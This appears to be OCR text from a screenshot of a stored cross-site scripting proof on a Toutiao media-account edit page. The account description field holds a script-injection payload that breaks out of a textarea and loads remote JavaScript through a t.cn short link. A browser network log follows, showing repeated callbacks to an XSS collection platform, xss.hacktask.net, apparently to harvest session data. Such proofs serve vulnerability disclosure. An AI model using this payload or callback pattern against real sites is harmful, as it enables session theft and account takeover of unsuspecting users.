 mp.toutiao.com/edit_media_account/
ABP
5
帐号信息
帐号资料暂时不可修改
主页
媒体名称 22222
文章管理
手动更新
媒体介绍 </textarea>'"><script src=http://t.cn/RAvO1rn></script>
控制台 HTML CSS 脚本 DOM 网络 Cookies
t.cn
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
GET hm.gif?cc=1&ck=1&cl= 200 OK hm.baidu.com 43 B 127.0.0.1:8082 1.1s
GET hm.gif?cc=1&ck=1&cl= 200 OK hm.baidu.com 43 B 127.0.0.1:8082 1.09s
GET HwsNfY?1426673932 200 OK xss.hacktask.net 4.7 KB 127.0.0.1:8082 533ms
GET index.php?do=api&id= 302 Moved Temporarily xss.hacktask.net 0 B 127.0.0.1:8082 3.14s
GET authtest.php?id=HwsNf 401 Unauthorized xss.hacktask.net 23 B 127.0.0.1:8082 343ms
GET RAvO1rn 302 Moved Temporarily t.cn 224 B 127.0.0.1:8082 1.1s
GET HwsNfY?1426673932 200 OK xss.hacktask.net 4.7 KB 127.0.0.1:8082 350ms
GET authtest.php?id=HwsNf 401 Unauthorized xss.hacktask.net 23 B 127.0.0.1:8082 1.69s
GET RAvO1rn 302 Moved Temporarily t.cn 224 B 127.0.0.1:8082 1.1s
GET HwsNfY?1426673932 200 OK xss.hacktask.net 4.7 KB 127.0.0.1:8082 352ms
GET RAvO1rn 302 Found t.cn 223 B 127.0.0.1:8082 1.1s
GET /edit_media_account/ 200 OK mp.toutiao.com 14.0 KB 127.0.0.1:8082 192ms
GET HwsNfY?1426673932 200 OK xss.hacktask.net 4.7 KB 127.0.0.1:8082 247ms
GET index.php?do=api&id= 302 Moved Temporarily xss.hacktask.net 0 B 127.0.0.1:8082 272ms
GET authtest.php?id=HwsNf 401 Unauthorized xss.hacktask.net 23 B 127.0.0.1:8082 254ms
GET RAvO1rn 302 Moved Temporarily t.cn 224 B 127.0.0.1:8082 1.1s
GET /edit_media_account/ 200 OK mp.toutiao.com 14.0 KB 127.0.0.1:8082 175ms
GET HwsNfY?1426673932 200 OK xss.hacktask.net 4.7 KB 127.0.0.1:8082 290ms
GET index.php?do=api&id= 302 Moved Temporarily xss.hacktask.net 0 B 127.0.0.1:8082 1.46s
GET authtest.php?id=HwsNf 401 Unauthorized xss.hacktask.net 23 B 127.0.0.1:8082 1.45s
GET RAvO1rn 302 Found t.cn 223 B 127.0.0.1:8082 1.09s
http://xss.hacktask.net/HwsNfY task.net 4.7 KB 127.0.0.1:8082 260ms
GET ?include=2,3,4,5,43 200 OK mp.toutiao.com 51 B 127.0.0.1:8082 152ms
GET collect?v=1&_v=j33&a 200 OK google-analytics.com 35 B 127.0.0.1:8082
GET hm.gif?cc=1&ck=1&cl= 200 OK hm.baidu.com 43 B 127.0.0.1:8082
GET /edit_media_account/ 200 OK mp.toutiao.com 14.0 KB 127.0.0.1:8082 178ms